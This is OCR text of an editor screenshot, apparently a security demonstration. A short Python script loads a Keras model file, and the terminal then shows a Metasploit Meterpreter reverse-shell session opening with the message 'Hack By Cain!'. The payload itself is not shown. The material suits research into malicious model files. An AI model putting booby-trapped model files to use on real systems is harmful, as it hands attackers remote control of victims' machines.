 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) exp.py - DamnEnv - Cursor
exp.py
DAMNENV
exp.py
resnet.h5
exp.py > ...
1 # -*- coding: utf-8 -*-
2 import tensorflow as tf
3 import os
4
5 current_dir = os.path.dirname(os.path.abspath(__file__))
6 os.chdir(current_dir)
7 model = tf.keras.models.load_model('resnet.h5')
8
问题 输出 调试控制台 终端 端口 Python
[*] Started reverse TCP handler on Cain's Metasploit Server on 192.168.100.1:4444
[*] 17845 Sending stage (201283 bytes)to 192.168.100.1
[*] Meterpreter session 1 opened (192.168.100.1:4444 - 0.0.0.0:2192)at 2025-03-25 20:01:35.427066
Hack By Cain!
WARNING:tensorflow:No training configuration found in the save file, so the model was *not* compiled. Compile it manually.